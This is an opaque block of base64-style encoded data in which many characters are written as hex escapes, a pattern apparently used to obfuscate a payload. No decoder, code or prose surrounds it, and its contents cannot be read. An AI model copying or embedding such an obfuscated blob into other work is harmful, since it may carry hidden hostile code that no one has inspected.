QpFYwXTD8/M13NgDNm\x41yqOJZR6UeNTXl2pllk9nqipeG29jumWMK0oQPlow7emMNqQLvDxdX47j7nWTkOgz9Z04sNHUQ\x2bPDHKlrjkpVzr\x42x2pXSDW5mUV\x62XX42jE\x62\x42khUd5IEuPoR9FEx\x42j3D\x63p\x43\x43JwLgS\x42HutWv\x41gudh7MOqZ/vgkhmR26M\x61ZYIUDigp9oZW\x41hP\x63tei\x61\x41pIF5O\x63kx31f\x41Le8gv8\x42q/v\x2bzLV4\x43H\x43HMJ5y0lJhR896Y\x422l\x425V\x41WLG00IpUlm\x41Wys2f8YlT\x43\x417nMm4TPH\x42uVL897m\x63LIVzq24thxTT\x41I\x41\x41iwyZ7dpwg5wYpW9h\x61Nf3EgHY\x63vJm0/g\x62kVsdX\x62jjRp\x631kykPDV\x4202gq6\x41Dz3ISu2LxZmZPYMd66ZvflDRkDhK3NOKeXSN\x41v2Xuhz/QmZewjOtIZn\x63rTwgh\x629\x42Gg\x43V2w4W3edr\x42N\x61k0nJ\x41h\x62Wjx7Efs04pfiwe2L\x62dI\x43rzl1PPUks/zR\x41uV7Se\x43SYMeP0\x621\x43wdWt6o6ReRhxj\x43x67rLMm4R3nDHe\x2b\x614XtG\x43mKDypHh\x41\x63Ht\x63TUmUv9jzsK7lIWW4tvWWv4R9tSxLtl\x41jyfQeKLk\x638x\x62\x42KUpsZqk/NdR\x63ojDKJT\x63PiNQFXuZ37K\x43\x61Sg6hvTFg\x42gF1Pe\x2b\x63Ku\x2bV3xYv\x2bfHUvju94TwlD2\x42jn\x42dz\x62Iiv68Qz24w1XGPOt4\x4349fV\x63q5h/J4HkDu6mQ6v\x41Uk4o0DM8F\x41eln5gj6lvxup4hp98ODzuE\x41xZ5ot\x2b2Js17\x62dgLjqjxev7t1F9j4OLHX\x41nzFF\x426hV2N/ZQ\x42l7IhN\x63tLf/Vu9jIDkNS\x4115vS/r\x62d96Sqt8h822VLfmsnnnfrzHJ\x431hpX8v4lge2/nQL\x2bY6Z\x41yGRhfQ\x62ns7Yh\x61JOZeXxXFLF/WiUmxDVHK637RvK7SU9RD0GJ\x63Y1\x41\x2bjRd/QeP\x610Jo8XD//dydQenqSNGID\x42oeEkuf\x43XQY\x620Uo0g\x41\x2b\x61YqQG\x43svEQDm4PnyjgUxDOQ96GwSHV\x416\x437RM5zUM1rH/rnPtxD3\x2bIh5\x63\x61pvxzDEf0pH97gjf/3H4n5K9\x62U2uPHS\x626uI\x2bNfR2x\x61dkNx7\x42dJ\x427\x62rwNSe95\x2bDtdjj\x2bou\x2bHHx6nRRRhG/4vz\x42nquUTHDGQq\x2bhH5OTH\x63Il8Fz2I3\x2b\x2bXeK8\x42I\x2bpZpfNGhDJTJnU3J30qmwvE11OdMK\x4213u13EPtujwXmZkUDfr6JlHNSYERu56QuOwNpSdMM\x63n\x42EJkevQxk3pfJU5K0QRvv9NV\x41RfRImiP\x41z\x41ijDKJ9Vujz6zo9G1iGxwpYPEvKduLIqVKkMSwdVu\x432\x636q20pe3y\x43\x63\x41GtOtMHFElJ\x62p8\x2bZ8huRy9G\x43eq37zTl\x42Q\x41qYXvQhIs88vVUmyZgXKde\x43uOoXJm\x42\x63Uu1K\x41iG\x61qKlUf0tgT5DvN6Khd2\x63h572m4JQ\x616qh\x2bsMJePynpDPrTwmTvMz5PJmhW95XR1/U\x41SoGDWTlWoGqItiNt\x43zkpkzGjgYQ\x2betO3L062gx5II\x63lzmu\x62euq\x423xs\x2b0uDMLvN\x61F05d7QtYk4ht\x2bL\x61QjQ/TNsLM\x6374dd4jyoIZ74lqxJ3w7E\x62Km4zzf\x61QQ4hg\x63Q/J4TdkrjGk1x1d8O7yqVZERDqOJG3DlkF\x62Q471\x63f\x41kNGsImnleGtvP77MSj8sXjjj9N\x42rW3\x61jReOJdROtgygX3R\x2b7\x62eWWJ2hs96oKn3x91GQDxLyZJDk0z5N\x42uSHhg0TVKqW6O0OyV5\x63l\x63qEZ5lGYlZpzQVWLnO1rzNmk4M\x62e\x41\x42DhqZhq57p6k\x42WViwdEV\x42kNz4\x429HqVzK\x42Rh1\x2bF\x2b8\x614EtK\x62PyRN2Rhel9\x41Td/4u\x42zOyGPi3x8OoMqF1SWKdvkMwFwGXZjlZI86qY\x41IP/5NHsZuY0\x63F3gO0\x41ojJITguGDjwy\x63iT\x63fl\x2b\x62vD4IW\x63l\x62ZjOWPzwY3VoX\x61seQE7R\x42ndLutzFi\x61\x63\x42U1e7Ngjfkg1R8\x2b6\x62Dli\x61\x417gU414Wr6\x42I\x43QlgIe\x43o9k\x61UH3uDk2XmFTh2yqVfOefZKpoteNrWJNKUif2tITZ/Uz\x62dS4req\x43RSddNdQX3mlrWGTLKnNu19uiP16R16hOe3iGj\x2bGFK\x63UXM\x62U\x63FTN0ZFU\x42r\x41\x62G\x61LJ2g\x42I\x41KH3z1t01LdJ\x42ReX\x41dHwiK5K\x2b\x63tRgwxR7J3lyKZ\x4362gOVQ1YlvL\x2bfodKHxL1TUJ\x6227htoRSks0J\x61xW\x42KH6Tjx5Y21vt4E00s\x2btzze52EwOLeDKykGN\x2btQgF\x61\x42\x42goeKws\x42Vfp6j\x613\x62whW9xM\x61vgFLpoDZRkhMwe7y0Gg5vf\x42jyYEy\x41/XZlvjxRZMli/\x63q0\x2b7O\x61\x41\x63\x63dRS\x63nRrILRw\x61RzdPMW3sZIifIxMo\x61\x63Oih\x43eipQd\x43xSMqf0p\x41kmW7o3Qz\x43T\x423yV9xnNKGMjjKsrM9YizDjsOvOO2N6\x42QUZOL86ix\x43UeXS0GW\x41UP94H7hj\x43vFpG1s7\x625t\x63tmn6F\x61wRQMr1gZnYHdXUsQk6SDOXwmuWlyIPgZ\x42MIiHR\x631K\x43\x63GfJ\x43\x41W\x42x\x6115\x41WF0Py\x410\x2b\x43XyVU4u6W0g2P\x43\x61rhhKm76\x62T9RW\x42lXOR2Gqvn19URjz\x2b2ZSgJWl\x43N\x6167U4yXsi\x63LjLXHsV\x43mOhn7mYEgVGoudNZGV8\x61lLg\x62I5TpeyV\x631\x63IrjUi\x41T6ul\x62WgO0ytfhLt141z6eYV\x63L8hSZEX\x43h2\x61XWX9jxV5S12QN\x2b\x4382kmHF148MwPIs9GFK\x62xj0RJ23LR6ml2lX5up\x63SW9\x63Gy6mtUkFmD63s\x42JNJEN3OD8OEz3zeR64M46lWkJg4ij8zUl78S29QlV10XX\x620lK2e\x43zw4TEhiWyrOQ\x2boqt8pXXtoYMm\x42dySzS8q\x62/hWpKQNnlOI\x43\x41kextZdErP0guG\x2b\x62i\x42Vpe3OWXej7SO1wp\x61sqLIxqGi\x43I0xHIJmk5o1M\x412ls3wSe5lHGIFRZqJvREWw636\x43vUgs7T2usn/Lhq\x2b1F5M7S\x62ovxixz4xQwsZ\x63M6E\x62JnnG94yFrgD5woZzu\x2b9LP3Nt33iOsdmEO0YpQ70pgd\x43mYilnhE\x61n6h6KKsDs5o8\x6372Qe6SOlJDjS0n\x41X8NYDZs2wl\x2b0lIk\x61NtpHYqJ\x61O706nqZgDN\x42volHgsYIG\x62n1KK\x2b\x41nn\x62yWYqUdMn\x426rU\x41YP4tjk5\x41Ko\x41EKnjx\x62i/KopyXLWVDUFxL\x62j4uYoFUZEYd\x63yo2iZV\x631kuXOQ\x635P8OitxzIs\x43Q3TUFQ\x2bkrk7\x615kOvrjhWrQ/\x62hI\x43gwHQ\x41F60yjnW1\x614\x42P1r94p4hjsn2YE0y3Trpih8SWI0xeMP6T4QU2zTdh27JR0wPVI4xEr2NvoiSHKm6hWol3Kp\x61Zs\x63w5/9JOUhoihyOz5iFdnyI98G91f7F\x620Gk\x633jW\x62SOn3k\x62eYzW9E\x63EW\x43Y/W\x62\x63DP\x43L3D\x41uDLdxSglsX\x2b8wpJRlo\x62PKUeUY3etS\x61DM\x62T/mR2YMtm0uDHNhqSKXTWQIU2vWhwr\x63gqmG\x62TJov\x61k0h8kzv/7g0eZ/\x42vEyWnYwYr\x61Ygs7YEfyR0\x422Y\x2bWm65UdPFNSR79uOnQIZdu31VjEY\x63Eg\x61/K\x617\x611vPmiRoXYx6Mxet\x62RF\x63Ko3K1Sl2gyV8W5msYPSDVq\x61ymD\x62vewTvj3Fym8i72z6TPqYXEmZlS6rFlTKjuz21Fu\x2br7744gD2m8PneisxYH7X\x42HuZRviVn2HeXTl6\x63xsoWykLr8Y\x61KMf7qDu/7WPI2RzE\x63wi\x2b445\x63/lImZQq\x41RLM03TZ9LHyJ\x42PoxdRuL\x42koskHjdS\x63pnh\x63SfVHQGrr5JF5n\x4105nFx/z7pTywmto2iS\x2bj\x62MRHg9d9gx1svsDnrZPZoGk5x\x2bWX5j5misnFqh/484J5U9Vq0qp695ERM\x62U2NMd\x63xWOsyIpSSKNKX\x62FsK68d4FdvQp\x2bmVeD\x42lO\x61Ie75K\x615xNKy0\x62tI3lTd\x42Wp\x63kFrgjd4n3\x61NY38KwSdm0PZP8jkOny\x42hLs9Y9S4pEPjjLgspk\x41q\x61xevzGlkdEw9\x62vepVd\x432ExDzd8Xi\x61\x62Kqgg7rET9mnMXXe\x43NZIm\x631QT6\x62DfV\x63fYT\x2bML4QE6l\x6294\x41f\x43oIp\x41EJMw\x61L5G\x61G\x62jr\x410UqhSED6o05l1JZYtesREMfnpOfE\x43Ur\x43OiPqeoM30SrHvdkeN\x63EwL1Jm\x2bMV3Mky5ftHEiOKR/FZ4l8\x62Ud6QktZqwGOS3QXkP\x61\x62it1PIQ/2Xfk1Ze/rEHW\x61IO\x63lrN5n73S\x42zgpl1UjTpQ\x2b0YLYELTJ5MRS5mJHkRs1Ud3/yJK\x43P1WrwkEEo68GJejYO\x63fg2\x63Fg6/W8184rimSp9Gtq\x2bKtoE\x61hyp19X/\x63t8q30gmeRU/h8hM8lEM0zeXFE4gTlY/oK\x43YoXId\x2bN\x2b\x41wmuwZhX4YoL\x433Gt\x2bo\x4384jJ\x41lXgJu\x62RH\x42\x43YO8WfZ\x2bYDM\x63IX\x2bdIz\x43olGYpfGo2HvEj7Ys\x62\x62OjxMx\x2bYtF\x2bqnz7q\x63DMEQwpPkHkIuje\x616deq\x42lr7RfUGZPeM/wlDu9rKuPdPy5d3giO\x2bgekfn6RvvkFjppg\x41Q9P45\x41ULvEV\x62M0v\x42iwI6j4Xh\x43d1vUd4\x63usm048\x2bx1LSl\x43t\x63x90EKlHoip\x63\x61jTmdsHu1mkSx0IHqzFVHmijm9hUT6dSz\x62tFUsi\x41J35Fz\x41r\x2bWY\x62N97unqfuFNtMNj43t4k7kM6lJ\x42GH\x41YnX\x419P\x63rV9\x63IH\x61y6RXS2O5n3Z\x2bFQ6\x2bZI/h7\x61ZornlUHOrXK\x42u\x63WzT/oTl0Lr\x61h95LDo6Gp8TVhH\x62LDDjWRt\x2bZ5hGZ\x2bQRrYtFLI2YpIfqjrYt\x612DI\x62xW6HsgLTmk\x62hPJ\x63vgW\x42SW9JuOq11y\x62/zirmhz\x436YQJWS\x2bT3tOVVD8pRzsim\x2bR\x61IhML32UrlTMnFrI8EP6iYl\x43d1Xy9mUR\x418iYMHS6lL343OgEE9\x61O\x61YnGZE\x61w\x434Nzrn\x61/pmI/p3iWK9JqPryMNmmt\x42\x4362RktyhmkrV91X3o1wjSJ/4VGhHvM\x2bumyD\x2bFD0RDvvoZLe7q1NFjF\x437JVv\x42ryt2U\x62RXhIrpFDP\x43n4XEVwTkLKgHWNnj/W40G\x4140uwdnw\x410TR2t/WrgLxI3dgSdV39JOHM\x2bsQMuy8VLT\x43r5skwkUedVLXkg5U\x623\x63fWZtjR\x61301JJtS4OV1lm6\x43uwyIo5lRLko\x41pUik\x43zpeRLIgFWx\x41Js0KZ1wpTSIQZNO6UkR4\x2bNOWd\x43Li2OeqNk\x63TSnG7H\x62NL/iiK2OVG3\x42HnkDrMIWTWfhVE\x63iOYndRRJN56PifN3tNOrzmYps\x43\x42RhOOV2X2Yri3qi1pPMY\x617KUHNVkWmTVHHpdWgNNgn\x42m\x636fEY43MonWvwNHFW\x2bxE\x41WtH7P4z4EeO\x41sX32i8ZNyPw6\x618PUhEMRrDtKlyrKZw\x61KeHm36D7H/JYyN\x41oQKzKDko3Tv4GW\x62\x61YiUe\x43\x2bsJsEE/O0z8d8USfLrNMELUJxdL0g\x61gjX1X9rHGh7/Y\x637qZKhkLrnNpPlQSXm4N6q\x612x\x637o\x426EQ6u5nLo8TrxMOlL4Et523XV4\x61u2mu0l\x61sXDj8EJD2\x43iEoQoS7\x619QW\x63lPvmJxddMDPul\x42MG\x634Uf\x42rUlYxNVpSjwVRduXj\x42XOlV\x61\x437KuQRu755\x41soUqZ\x63M472ms\x61fxDV\x63g\x43r22kMFPsj062IruituNrVmwVKWgIJ\x63MZkTWNv7296UYQW6Qe\x61LmGKKfg5SgHFYXIzL\x436\x630Oym\x63vY5NSi91JsL86n97WE97\x61Vs\x41o8GQ\x43l\x62M52d3\x42S\x61pNLJjW\x2bZRJn\x43QHjGO0GG66iXq\x62SM6IENemL\x63\x61\x614S\x43LvOi8eRrZfzDLD\x43VYovYXlEWvzOe4qq\x63quIVukQFx\x61PphNPp\x63PqH\x43\x43FiUIS\x2bSDt\x61t1\x638\x63epWXdEIX3\x6191\x42VddL7Wve3MEpi\x62MxtX7oFevW\x61rXsJu/Yv5LVF\x616i5ddnkGGgUowH74eL\x63ep\x633gd6Np9WPOpiizJzn\x41IehZyW80Gtmv5llk8wp\x63hEzMRP\x42QdoOLWdzoYP/WRpsVnuVx\x62dN1xI2X2Ry26WVwHe8dgVznNVR9rQ3MQd\x62hXL\x619/G\x62Rs\x43Q\x61lh3xz\x63mG\x43PL6rvE27pLex6YZ9y4dRyJUzr\x61Z\x4106trmFmPufGYOvpK\x42j1PY\x63K3F\x42ZnuWov4n2k\x62V\x63EMMGp8\x42LH1wULfg6\x42IdT\x2bp\x41NFp3fmz7/\x42EedYKfKxLTVhLeM\x62\x63de\x434fqo/YKSFuHlGO\x61YT\x62GnGvM\x43wH\x62dJmLx6XkeLjT\x62FQshG\x43P4w\x2bnHZr8XxV5Pk8n5Jq8p/nv\x43\x42Ye\x2b0strMvyiPM3wZ7\x2bdXt6f8rFp/8qKf\x2bR/oRM\x41J\x43xdg\x2bz6Essi4j52Iy2Z7q4t3/7Rr4d4Uq6tDJg1\x63qxpMf\x434\x61mueTyjtPLsNiMpZLP\x41IuhD/7K9\x62FouyJReonU7VvXRdfVviy7mX9jH\x43zOhGiwFjDSn68RM5\x614/3j9\x429UiYO7ye6F/xZU\x41LfOp5U3i/\x41XSVuEtP/tZJPy\x42xGq5j9ItlPlDfox4g/T\x6241gszTOV\x2bl35q0ptzD\x2bz1K\x2bRfdH2KEO\x62\x63gjFQ19g7u1HtROtSsMwMNg0\x2bR\x43TRYj32si3V\x6187\x43\x437tSQiQmZ\x637slHqP\x61TkmvIqEdK\x436\x42XovLsPyo3urNfzm\x62ros5jHZrl7P\x62p4\x41L00Zm\x61u\x61lpNNFYXN6HSPLJS1Z\x62vH1F1y\x43rz9Dz\x43vdI\x62/YZ0HeVTgZL6iPOfIGM\x61PIXM1t\x42RHmpwe\x63im0QrY8JGZZ2k\x62G\x61rltN32o4\x436PHYKOyY6hhxN5kTT\x61S6\x43rKNf\x63rWDp2IZ/wlM\x41LvHsr/pm6F9g1\x62zWDv4ThvVxMyx2p/8zok1fGRUO\x63NzHg5KjSw\x42UgMwQKL/\x62fIeq\x2b\x61Qw2Rf0nKwg\x41\x63tdvTeUkWIxTW5YiOmv7Y5LLO393dg7WZWH\x433tdgeW8\x4317Wg3SX\x61jlGoMQ\x62QtDXKi09YM10y/RR4V\x2bI5Hlo3NS7DST\x61f\x43NRRIefo1me1\x61sTuT35uz\x61Y2fkrHZ\x41FZNlGPUFjeRDhUJezggHXHi\x619N8x\x2b5Q1qGkFD7LjrTrKDPJkEYg\x61sH8nVz\x41\x631\x43oFi\x61\x63TP\x418tN4FQkEIN9Ol\x63Q7Y83Kj1pIylv1oNjOoQW\x63oSVlSUzGO\x61\x61dES\x63LN\x61KNGU\x42wdesN\x41Q0f\x2b\x42S\x43Y/\x63Dpjxfnn0qZ5UHfTEXmTu0HLjyNp\x62NQohY85YyZXhsMjyjwKVdgDN\x2bYqu0eG\x62vqGFiy\x61Fh\x6285Jq3J6\x2bGIMHpenrxmj\x43WKgtWd\x2bYOsMzSt3Y7MuWOJP6ovxSJVMWx\x6138jZISrY\x63S\x42K\x41m\x63X\x42P1VHDj\x41x\x43O3UjETWpSkVRJiosQ\x42nOUNNF03yRQ\x435fl\x63guMREEOqlTMV7Mrd4DhgmLHrzI01VY\x41uqe67Y\x63eQxsTmf6rQ\x42iRhew0ylF\x61I\x62rdtr29uy2lJtiNDVswUqVqgyTedzov23N4DNhd\x62EqOHX\x42HQ7sZs2OzLS\x429tD8O13\x61zKnV\x43\x63l3jH84MikL8yu6l02TX4vKm9fV47\x61lpeYUOr4wGoHLdLgv7piRf5RDdQo/\x62g1y\x63NtHSgSiLesKN\x43\x43S0VDYnrzq\x42\x41\x63W\x43t\x616\x62zSNmf7\x62VNd\x43x0\x63k\x63DDoQ6QONZj6Sdt\x42S7WnUyVvfy6\x43N0l\x42jeX\x63p2GIoSnOkWiMuztzFkU\x41\x61d6d/n4\x63yxYqohPOM9oFTS\x43U\x629Fe\x62\x2b6T\x2b8GDs\x61nfiUg5U9M\x63NnxLhn\x43\x63\x2bWpe\x41ZNGW\x61uVyJmq\x41n2\x635oosOS\x63xTpY\x61YNMWm1\x43QEEdKQ\x62T3nduEpT4mQE9orQXLOX\x41g2REDF8nLM0OswW\x4190RDShUHxr0fqUfinWTiHX\x41Z7wi\x43j\x2brIK3txuw4YlzwqJF3XtL\x61ZM\x43m5p7jq\x2bnqKvG5Z5nTe\x42G1Ow0O6VnW\x431ux\x63wjK1jrhX\x41uEFW7QvLZVuSlsPnEM\x62FLIpP/ZxKns\x2bZoKI\x43F6\x2bityI1kOU\x41zQG\x2btwRxy\x42gkkigEExGzUV2gqGRm\x2b\x622pK\x42YWqts\x63YYwgqYRonlGUWpYoFUKisQYTfNoEdkIyzhEkGF\x43JFHDi\x2brjQWLKM0wNUPheY\x43vvnlzj3K1fVOJlXtOgg\x41Zh\x61\x42ouMRTE5yDtYWtp\x62o1Rip60tzYqZdk9qOm\x42vUEU\x2bZ1\x61JoLd\x43PyjE3jsw6dE8DE1Zmp2rR\x63jVo\x61wGPzOqEi\x43Kj9\x41R1NLr\x42sHPz0NY4w\x63hk72QTgOm/L\x62F0H4rVLFWDYjV\x42TOoVzqi\x637\x63LOYJ\x63Zi8Ym8u\x43LvVX6qIk9rVFOhQ5M3sQE1Y\x63viYT40een2VvSrJQ9q\x42\x43HNWLRf5phW0d\x41Iig0el\x41jEi\x42JMZv\x42JI\x62krWt7H0tZ\x43\x622O\x616jmqtf6G5\x61Tr\x63xNhgG4\x41giRTJF63x\x62fgV2z7\x42\x43\x63eX0kDPK\x42m\x41\x62UtmqL\x63lmY\x61NW\x637dvDyVQIoYm\x63mlszsX\x2bI\x6329yR/\x62LQ5\x61q4\x62s0XE5\x433\x41m\x43\x62X9EKlM\x41U\x61nPYSEJIsEoVZSmq\x2b\x63D0\x637xWgV\x61hKL7\x62uhF3hTYe\x4245vVZE4Q0S\x611qmx\x62qd3wmtj\x42MoPDYJGVDZSd\x41khpXolY7y\x62/zRTMuXI7Z9i0eGLyshURzt33gt\x613i91YMWXrZSTwG5ilMexd\x61RFv8UQU\x2b\x63rfn5uVDNqngYTzMpZkxqoDrj5KJnvghsknU9MJkVzZm6EzSUJr\x61TPhqgDxee\x2b\x41MXR4HW2Wh58lqk3J7VvkoXokF6Xe\x61JEqWIISV\x61Iow3RJ\x4322XuGlDkOomuWLx\x41hpWskR15JMqullzqDwPw2u9kQKpsPRESwiE0SrOTmp6n8F2dkxeUDh20\x42\x2b9fv4fx19/l0N\x62oi9rSVd\x41ex\x63ydoq9E5Gj1q\x41eT0PH4e4R37vq6Y0i\x61r5sSoKiiw6i\x43\x61qf\x42PI2P7PS\x61\x63DKzvVWNWIM\x419dEj5SlL\x62lyFuof0\x2bF2iO\x620\x43s\x2bGdyP\x2bl\x43Dt8wMdyzdVFePiUdjp8\x62\x61\x43KjUykH7E5wFnYRXwwO4puiOgX64iRU6/QXMfMlyEf4NYM6Hy2PI\x63I6RFf\x43\x42H/xO0RO8S0Pi\x63uTdUV4PwpOfe\x43M\x2bh6zLo3jNsSTe\x63SyJ2sgQXR31shIXsG0Dhvmyl0XFmEOFt\x632/VSyP6USkTuz1rOY\x2b\x62\x2bn0\x61XHuljJVDW\x417sr\x41M\x42NDW5eLjr\x62Kt2jrrUmdNyTsLF3WdLuXmZ2Doxox\x41iGOrG2wtw\x61VHdqZ2ToIiFvf4Lq\x62tJ1MWoNZ0fw1u\x62R\x2b\x439VZ8Q8sldIp17e\x2bMqPr\x43KKwzkEk6gWQkZ\x635jLxmIMG\x61gokrdX3O8046DE0dJ\x612z4ezMvFgE\x62Ndy\x43R8QRK\x61\x63zd8\x41T0LFiiuoRrEHz\x41vtI6Wt\x2bQrNVNwyRJyIePDjvE0\x62\x41UMfnfvZJP2uQx0xekM6n\x2b\x42XY\x63w11VHRTT6Ry5l\x436sWqe26ymG\x43\x2bsXhnKwImvzpsTpK6Gk\x42NFW7hvWkU02l0Mk\x62XT\x63npL5\x62VXXZLeQYqKYqm\x61N1nF\x63yoWZOdvl7VSWYyuzp\x61lNXV\x42\x42\x63\x43Hi\x63ovpDMLXggDjm\x41QDW1ORd\x2b15RX3ikl79ETiTo19hQMdyl3WvGsg71Wgv5w0Pz5\x61\x42Q0upNSlDtH2Pd\x621e2r\x2bu1\x63fprDz8Fh7n/MiySwyIX\x62Y1gNEfFpiJdJ\x61DyRvidVmj0Gddp\x42myMRi06i1o8U7K7p\x42\x43\x62NZZx\x63S/Kh5rFdJG0X4gYzPmxJj\x42KZhI8N8s\x63WHwYZ\x43ZpWSn2JFPNGEj29VJd3Lx0L3wX4v\x62nt7YU4urr7wJ\x637Mf6Nxg\x43fjiG\x62/E\x42NJtjMNJny0xxDe4lO4Qq3oIiwP0pQOM\x61r\x62vr\x63hPqOLFZP\x42uy8g8O8ZPPmgVq\x63uK/0\x2bkzei1Ww\x61TwJ2UK6WPxJzuN\x61yp50sOuI82\x43F\x625G\x62hpk\x62fFHdeEZusgUl0JqFXslh5XxY7Sw5kkwNEt7itk\x610p\x41\x62DS\x614UUWgimiVI\x62l\x2bp\x41z\x63uFpdkkiFMHLEiJSRP8E/o\x63\x42e\x62WM9s0esJKqzIkhXWp3JgH6spSl6qG\x63mmjv1Q7\x2bUMHVrwv74\x63X\x62j\x62ZuzG\x63zsE\x4160j\x42RVuXdjF1\x4342i4M5HgWTPL923QvMyHx\x63Qf7dDY85\x42G4zEpzZVxyF/4dGI0W\x439M\x61iEy9WTleINok\x62O\x61u8l9wrqJ\x61qWY\x42\x63\x42QuLXVS0H/t5nIEDdr\x426ov4kkOK\x615\x63vWke\x42dShr\x42p\x412dYDzQYTIJx\x63f\x43GiSeqYqRr6DlIx\x2b9fuKZgONdPTxNq\x62U7l9t\x41sLqwpFoxOE011pFGsqZKL05wuQYgsd1I\x61\x62GxkI9kkzdGgz5tGDFJVwSm\x2b43UW\x62L\x61qnrFhKHtnEwp\x410yzpk7tPRVuKzpO\x41zRLU1jL5lW83gyySTd6oLHuTrMmvxkvtN\x63gn30s7Fkxj\x2bI38XwEL\x628Y7w\x62rXjYky\x630rU\x63fju\x43JWX0jvIGNTUV\x43UFVftm1UW6jI3yPxJIef\x6398HPZIjUwuQU7Xfw1dy1u8oYsLnJTDj\x61XOKO0Lrq6NylGo\x62my7YrEZQyO\x42g\x63xgV\x62qh9M\x42kli1oX4/Z\x426xOY4\x41t\x41Xvz\x629HQy6/WTU\x62r3o24q9XkHnn\x62pyMWYzWnJ90kWJU\x62XnGyPERpqt0y5zt42R40\x62St4xxW9qJ8UIuX\x41TX6Tw\x43NFkT3S\x43NRL9\x624FkFYrIMrd\x62wrhVfd\x42to6QXZGyq7WuQIJXDi2KsGoJ9OdlMqvoxjo9HgP1\x62\x63Gnl0K\x63wMZqTEmdqqormol\x63gynST\x63PGKfgfzkN\x63r7iFV\x62\x616\x63NQ33yo\x62Om04nZG4Wf10g\x437S/ZwO\x41\x42woZuGd3D\x41\x2b4YyNJSYJr2s/krZnlF01gfwfO48iulWFnn9e8eYIhe3I\x43K5l\x43ZWv4NyvLF3f\x2b\x63X/owgl2V\x63jmo\x63xpl1hy0UuZtnH5lL\x63YmEOUSQ/mPPst\x6395qH\x42fOILYEf33\x43zOlIQNU7lkQi3ZzzJUirf5KD\x62MX4QGYOHsw3s6V0hZtOV3WrLRmGw4F\x61WLj3pPvpvKsUXoy48UnvmQVj86\x62\x62iS\x41xqKq\x62JLRm\x2bX\x41U\x2bP3jUnnguQ3oQ0xLR\x63I\x63n7\x42zxGdiWW7vu2vz9nSz4e6\x639FYY/LjlMu2rhYSFf54NdF\x42IdO6eigItM3x\x61Iwz2skMF3TI\x62vW1\x42dl7Z0h\x61\x2bK5d\x63t\x430\x41V7\x63YgVYlkumW4kG\x61sNH5xG80\x61hK\x63\x43\x61hZ4Ns162vEFSKn94EOfV\x430OSt2mJpuo\x42yItL\x42YLUGsI\x2bF\x63OEMN3TX5k3RzSE\x437k6\x610U8\x62SdrgsowEp3Fd5J8\x63xouO4vdwDHGTOmgKleffGTmzs/3I\x430G6QR\x63Ur\x638s\x63oOngh8JwO\x43fuDg6iLe0IK\x63ooiXkFrlho\x2b\x436IH1meKUvOQrQ9oTEjQxl3MsYlZrx\x2b5MdtnomK7e/7OYmzUjU4pd\x43ZHw\x411VM\x62\x41PkOF\x410Ni1\x62Tjhj\x63mndsQpzRX8Fhwet\x43FMKD7\x61hMir2N8yEWL\x42\x633y2wKj19doYMVSQ3vX5\x43K36O9WNE\x63uhUELJyRR\x43s05IW\x42Lt6Lg\x43G\x2bkwTheX5gV\x63l\x42si7yu\x63UhMLyO8PRoqJ\x42lGYtKT42I3YdP3\x62\x62RMUSTSUTLideHYpQSu\x42p\x2bjPNoQuDxSdKivnNdn\x620rrh13dU\x61FZG0xS9Utv7WFh2rk9UrX2pS7X4F3KE\x2bRir0fXSGSJY7\x43QhkS\x41qKpSp6G5qHI9YGvfpSpog\x63dLW8kLqoE\x62n\x42x\x426hs0D6joXu\x42dq\x62ZDw3Nhq7e6wTx\x63iurUiMUL7IH9GjIpj/GIV2idVdLoeRU\x41R\x42NQVj6R6Iy0\x61K\x43/f3YmqljJjX1OOpOv630\x62dQWFyDrR/VHRq5NPz\x439\x63noYkTr/0\x62pEqp\x62XLepnOXlVw\x63mm\x427NEzrdR7MxX6NxgqmYh\x4297jxk5M\x63DLNKjEFV5D/8\x61Y2f/p3IE5/TiuykSg\x2bTH9kovp\x63\x636vZhx\x61FXufMT\x42ttFP6qNXwkoDw0luhooqz5yKk56jZde/4x3\x63eOjdepXld5ZvsVk\x629lw8Qw\x62duXod\x41\x2bOzRy9jQnYu6M0R\x62\x42ZrxzR\x62HDgoPIpm19GsMqtInhsf\x42QDw\x61Y\x63pFvDo6WLyptq\x41Y6qpgGoQU2EpTSV\x61zoLT8\x42ekp0NpF\x621ZZlD\x42LTLt1xFTU6V3WGUs6D\x43W4vf\x42p\x42q1Zpldtm8yugD\x63lJ\x41PvE\x62xl4\x41iGv9VX0jZNGzWrW3\x42O6slNTuY4Ojl8yqPod\x42kmzfFsyyNw\x61ErKpEXtZyWfmTUpZ8gE\x42\x6323n\x61S\x414idM2N\x618PRl54k\x6115XLxv\x41DstTE\x43Hdtmmlxx2NFRvE\x422f6r\x42ZdK\x431itLZ3\x2bjrI8H7\x61vH\x42yGNoV5s23j7K2ptGZtZlVzZ8MTT3pKtVy\x41\x62Xyf\x41PIEW3KYsYYHo3dR59zrMOiPtyhRd1/ztw/zk\x43YS/GV52En6ndZhMd9\x43ylFlp\x2bzrELg\x42KvJY\x63\x625\x63NLXDLoP\x63\x42Lrz\x41T48F\x41MXUNvNyWU\x41/SYr\x2b0oTIJ64\x62W7EXT4ZeoOTDmOTjtGvf2\x63Sqr7zluF\x42qFmmvmDqz0g\x63Mq\x63\x62KLWg/DMDg8Imv7tTKZK0nf9\x61\x43OpWdOEG86woUuk\x61GtL4K\x4129rlk\x43O\x425MrorqtLNvYuEHNPhtvWkwhW\x41gw\x43T\x61jnvsSSnO\x61sty7OWOVD\x2bxitfN\x43WS\x43FesWZxrxM0V\x43pN\x61xMZUl0R\x63KOqrPU52IkmINo7dK\x2bm\x42jL\x62DW4M9Itk22I3ddqH86Fh9ew4ZUhKxKK9p\x63H\x63UjdWSgPmxymkgEFLrSVTY0QWGLFN2iloMsL\x62\x43\x41eXUG7\x633mTn188NfNEMV072j71ZFGmWtEoN/hFhUvWe4YG3O55Yw1oyFUZzEQqz8Sxe8iN1\x41J25ed\x62\x63\x61lRL7YD6MYWN2\x2bw\x43Xdje\x42QR\x63T3QLFOEpgolhJi15I\x63M4rT80t\x43Wmi7GrHEyMITWJXQp0R\x63iENz\x2bLESxzvYeFU6kW\x63Ker6dl3E5VX\x41qrxM6pwF/le7JgM5T\x42\x63pdWRqoGSqe67uLoXLsfGNNPpRf\x61XE3hDS\x63L\x62xH3o2\x6160e0TQmeQG6E3fIhwP\x433g\x41F24N51NQflo5jL\x62W8tHPXU\x43YSm4J\x634OGt\x43wOZhggkQPM526mdVEi1DMyl\x43uTJ8\x2b/szop\x2bL\x43DIDNMdzL\x63\x2bmnrZPhsMWxtKH\x61g\x61oH2rXTql\x2br\x610L\x63dYMS\x41udrpd\x2bPqpevDd\x63W7mHIqlTVHqwP3\x2b\x61ZQxIn0Kv39m4IFUg5ow